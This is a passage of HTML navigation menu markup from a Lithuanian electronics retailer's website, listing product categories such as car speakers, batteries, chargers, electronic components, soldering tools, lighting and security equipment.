								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/testeriai">Testeriai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliu-priedai/uvedimo-laidai">Užvedimo laidai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4-9-10cm">3,5&quot;-4&quot; (9&amp;10cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/4x6-10x15cm">4x6&quot; (10x15cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5-13-13.5cm">5&quot; (13&amp;13,5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/5x7-13x18cm">5x7&quot; (13x18cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6-5-16-16-5cm">6.5&quot; (16&amp;16.5cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/6x9-15x23cm">6x9&quot; (15x23cm)</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/aukstu-dazniu-garsiakalbiai">Aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/komponentiniai-garsiakalbiai">Komponentiniai garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-dazniu-garsiakalbiai">Žemų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/auto/automobiliniai-garsiakalbiai/zemu-daniu-koloneles">Žemų dažnių kolonėlės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/energijos-saltiniai">Energijos šaltiniai</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai" class="has-children">Akumuliatoriai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/175001865023aaa">17500,18650 ir kt</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/aa-aaa-c-d-9v">AA, AAA, C, D, 9V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/li-polymer">Li-Polymer</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/lituojami">Lituojami</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/nesiojamiems-telefonams">Nešiojamiems telefonams</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/akumuliatoriai/Švino">Švino</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos" class="has-children">Baterijos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/cilindrines">Cilindrinės</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/baterijos/diskines">Diskinės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai" class="has-children">Įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/mikroprocesoriniai-ikrovikliai">Mikroprocesoriniai įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/Švino-akumuliatoriu-ikrovikliai">Švino akumuliatorių įkrovikliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įkrovikliai/universaliu-akumuliatoriu-aa-aaa-c-d-9v-ikrovikliai">Universalių akumuliatorių (AA, AAA, C, D, 9V) įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai" class="has-children">Įtampos keitikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/12v-&gt;220v">12V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;230v">24V-&gt;220V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/220v--&gt;110v">220V--&gt;110V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/230v-&gt;12v">220V-&gt;12V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/Įtampos-keitikliai/24v-&gt;12v">24V-&gt;12V ( auto )</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai" class="has-children">Maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/impulsiniai-maitinimo-saltiniai">Impulsiniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/laboratoriniai-maitinimo-saltiniai">Laboratoriniai maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/led-maitinimo-saltiniai">LED maitinimo šaltiniai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/maitinimo-saltiniai/universalus-maitinimo-saltiniai">Universalūs maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai" class="has-children">Nešiojamų kompiuterių įkrovikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/220V">220V</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/12-24V--auto">12-24V ( auto )</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/universalzs">Universalūs</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/nesiojamu-kompiuteriu-ikrovikliai/maitinimo-laidaikistukai">Maitinimo laidai,kištukai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai" class="has-children">Rezerviniai maitinimo šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/rezerviniai-maitinimo-saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija" class="has-children">Saulės energija</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-baterijų-moduliai">Saulės baterijų moduliai</a></li>
								<li><a href="http://signalocentras.lt/energijos-saltiniai/saules-energija/Saulės-energijos-įkrovikliai">Saulės energijos įkrovikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/elektronikos-dalys">Elektronikos dalys</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai" class="has-children">Rezerviniai maitinimo  šaltiniai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/Įtampos-stabilizatoriai">Įtampos stabilizatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/rezerviniai-maitinimo--saltiniai/rezerviniai-maitinimo-saltiniai1">Rezerviniai maitinimo šaltiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai" class="has-children">Puslaidininkiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Diodai-diodų-tilteliai4">Diodai, diodų tilteliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/TV-ekrano-apšvietimo-LED-juostos">TV ekrano apšvietimo LED juostos</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Šviesos-diodai">Šviesos diodai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/simistoriai-tiristoriai">Simistoriai, tiristoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/diodai-diodu-tilteliai/Televizorių-plokštės">Televizorių plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai" class="has-children">Elektronikos komponentai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Termokontaktai">Termokontaktai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/Toroidiniai-transformatoriai">Toroidiniai transformatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/elektrolitiniai-kondensatoriai">Elektrolitiniai kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/kitos-elektronikos-dalys">Kitos elektronikos dalys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-angliniai-sepeteliai">Variklių angliniai šepetėliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/varikliu-paleidimo-kondensatoriai">Variklių paleidimo kondensatoriai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/elektronikos-komponentai/radiolempos-ju-lizdai">Radiolempos, jų lizdai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai" class="has-children">Jungikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/klavisiniai-jungikliai">Klavišiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mikrojungikliai">Mikrojungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/mygtukiniai-jungikliai">Mygtukiniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/permetamieji-jungikliai">Permetamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sliauzikliniai-jungikliai">Šliaužikliniai jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/sukamieji-jungikliai">Sukamieji jungikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/jungikliai/kiti-jungikliai">Kiti jungikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui" class="has-children">Medžiagos konstravimui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Jungtys-krokodilai">Jungtys - krokodilai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/Magnetai">Magnetai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/mediagos-konstravimui/maketavimo-plokstes">Maketavimo, montažinės plokštės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika" class="has-children">Atviro kodo elektronika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Arduino">Arduino </a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Ekranai">Ekranai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/atviro-kodo-elektronika/Rinkiniai">Rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai" class="has-children">Rėlės, lizdai,  jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/Lizdai">Lizdai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/reles">Rėlės</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/pramonines-jungtys">Pramoninės jungtys</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/reles-reliu-lizdai/laboratorines-jungtys">Laboratorinės jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai" class="has-children">Saugikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/automobiliniai-ir-autoaparatzru-saugikliai">Auto saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/mikrosaugikliai">Mikrosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/termosaugikliai">Termosaugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/tirpieji-saugikliai">Tirpieji saugikliai</a></li>
								<li><a href="http://signalocentras.lt/elektronikos-dalys/saugikliai/saugikliu-laikikliai">Saugiklių laikikliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/dirbtuviu-iranga">Dirbtuvių įranga</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai" class="has-children">Atsuktuvai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvai-keiciamais-antgaliais">Atsuktuvai keičiamais antgaliais</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/atsuktuvu-komplektai">Atsuktuvų komplektai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kryminiai-atsuktuvai">Kryžminiai atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/ploksti-atsuktuvai">Plokšti atsuktuvai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/kiti-atsuktuvai-priedai">Kiti atsuktuvai, priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/atsuktuvai/Įrankiu-rinkiniai">Įrankių rinkiniai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga" class="has-children">Konstravimo ir montavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/varine-lakuota-viela">Varinė lakuota viela</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/apspaudimui-izoliacijos-valymui">Apspaudimui, izoliacijos valymui</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/elektriniai-irankiai-ir-ju-priedai">Elektriniai įrankiai ir jų priedai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kandykles-reples">Kandyklės, replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/raktai-raktu-komplektai">Raktai, raktų kompletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/zirkles-peiliai-pincetai">Žirklės, peiliai, pincetai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/konstravimo-ir-montavimo-iranga/kiti-irankiai">Kiti įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos" class="has-children">Izoliacinės medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/lipnios-juostos">Lipnios juostos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/tarpines-kitos-mediagos">Tarpinės, kitos medžiagos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/izoliacines-medziagos/termoizoliaciniai-vamzdeliai">Termoizoliaciniai vamzdeliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai" class="has-children">Matavimo ir kontrolės prietaisai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/alkotesteriai">Alkotesteriai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/aplinkos-salygu-matuokliai">Aplinkos sąlygų matuokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/instaliaciniu-tinklu-tikrintuvai-ieskikliai">Instaliacinių tinklų tikrintuvai, ieškikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/paneliniai-matavimo-prietaisai">Paneliniai matavimo prietaisai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/svarstykles">Svarstyklės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/matavimo-ir-kontroles-prietaisai/kiti-matavimo-prietaisai">Kiti matavimo prietaisai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples" class="has-children">Multimetrai, srovės matavimo replės</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/multimetrai">Multimetrai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/sroves-matavimo-reples">Srovės matavimo replės</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/multimetrai-sroves-matavimo-reples/laidai-multimetrui">Laidai multimetrui</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai" class="has-children">Klijai, aerozoliai, valikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/aerozoliai-valikliai">Aerozoliai, valikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/klijai">Klijai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/suspaustas-oras">Suspaustas oras</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/termo-pastos">Termo pastos</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/klijai-aerozoliai-valikliai/kitos-prekes">Kitos prekės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga" class="has-children">Litavimo įranga</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/dujiniai-lituokliai">Dujiniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/elektriniai-lituokliai">Elektriniai lituokliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/karsto-oro-pztikliai">Karšto oro pūtikliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-iranga/litavimo-ir-kaitinimo-stoteles">Litavimo ir kaitinimo stotelės</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga" class="has-children">Litavimo įrankiai ir medžiagos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/didinimo-stiklai">Didinimo stiklai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/kliju-pistoletai">Klijų pistoletai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/litavimo-fliusas">Litavimo fliusas,kanifolija</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lituokliu-antgaliai-kitos-dalys">Lituoklių antgaliai</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/lydmetalis-priedai-litavimui">Lydmetalis</a></li>
								<li><a href="http://signalocentras.lt/dirbtuviu-iranga/litavimo-ir-kaitinimo-iranga/pagalbiniai-litavimo-irankiai">Pagalbiniai litavimo įrankiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/namams">Namams</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/laidai-perejimai" class="has-children">Laidai, perėjimai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-analoginiam-signalui">Audio-video laidai analoginiam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/audio-video-laidai-skaitmeniniam-signalui">Audio-video laidai skaitmeniniam signalui</a></li>
								<li><a href="http://signalocentras.lt/namams/laidai-perejimai/telefoniniai-laidai-perejimai">Telefoniniai laidai, perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/apsvietimo-technika" class="has-children">Apšvietimo technika</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/ekonomines-lemputes">Ekonominės lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/halogenines-ir-kitos-lemputes">Halogeninės ir kitos lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/kaledines-lemputes">Kalėdinės Lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-juostos">LED juostos</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/led-lemputes">LED lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/specialios-paskirties-lemputes">Specialios paskirties lemputės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/sviestuvai">Šviestuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsvietimo-technika/zibintuveliai">Žibintuvėliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/megafonai-diktofonai" class="has-children">Megafonai, diktofonai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/diktofonai">Diktofonai</a></li>
								<li><a href="http://signalocentras.lt/namams/megafonai-diktofonai/megafonai">Megafonai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/maitinimo-tinklui" class="has-children">Maitinimo tinklui</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/itampos-valdikliai">Įtampos valdikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/maitinimo-laidai1">Maitinimo laidai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-ilgikliai">Tinklo ilgikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-laidai-sakotuvai">Tinklo laidai, šakotuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/maitinimo-tinklui/tinklo-perejimai">Tinklo perėjimai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1" class="has-children">Apsaugos sistemos</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/apsauginis-kabelis">Kabeliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/duru-skambuciai">Durų skambučiai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameros-ju-priedai">Kameros, jų priedai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/kameru-muliazai">Kamerų muliažai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/nesiojamos-radijo-stoteles">Nešiojamos radijo stotelės</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/signalizacijos-davikliai">Signalizacijos, davikliai</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/slaptos-kameros">Slaptos kameros</a></li>
								<li><a href="http://signalocentras.lt/namams/apsaugos-sistemos1/vartu-pulteliai">Vartų pulteliai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis" class="has-children">Buitis ir laisvalaikis</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/buiciai">Buičiai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/laikrodiai-adintuvai-radijo-imtuvai">Laikrodžiai, žadintuvai, radijo imtuvai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/meteorologines-stoteles-termometrai">Meteorologinės stoteles, termometrai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/optiniai-prietaisai">Optiniai prietaisai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/telefonai">Telefonai</a></li>
								<li><a href="http://signalocentras.lt/namams/buitis-ir-laisvalaikis/Žaislai-pramogos">Žaislai, pramogos</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/namams/garsiakalbiai1" class="has-children">Garsiakalbiai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-4Ώ">Buitiniai garsiakalbiai 4Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/buitiniai-garsiakalbiai-8Ώ">Buitiniai garsiakalbiai 8Ώ </a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-aukstu-dazniu-garsiakalbiai">Montuojami aukštų dažnių garsiakalbiai</a></li>
								<li><a href="http://signalocentras.lt/namams/garsiakalbiai1/montuojami-garsiakalbiai">Montuojami garsiakalbiai</a></li>
							  </ul>
			  			</div>
					  </li>
			
                                        
          <li><a href="http://signalocentras.lt/namams/jungtys" class="has-children">Jungtys</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/namams/jungtys/audio-video-jungtys">Audio-video jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/duomenu-perdavimo-jungtys-perejimai">Duomenų perdavimo jungtys, perėjimai</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/maitinimo-jungtys">Maitinimo jungtys</a></li>
								<li><a href="http://signalocentras.lt/namams/jungtys/kompiuteriniu-ir-telefoniniu-tinklu-jungtys">Kompiuterinių ir telefoninių tinklų jungtys</a></li>
							  </ul>
			  			</div>
					  </li>
			
                            </ul>
              </div>
          </li>
        <li><a href="http://signalocentras.lt/tv-sat">TV-SAT</a>
            <div>
                <ul>
                                        
          <li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai" class="has-children">TV ir antenų laikikliai</a>
		    			<div>
			  			  			  <ul>
			    				<li><a href="http://signalocentras.lt/tv-sat/tv-ir-antenu-laikikliai/antenu-laikikliai">Antenų laikikliai</a></li>
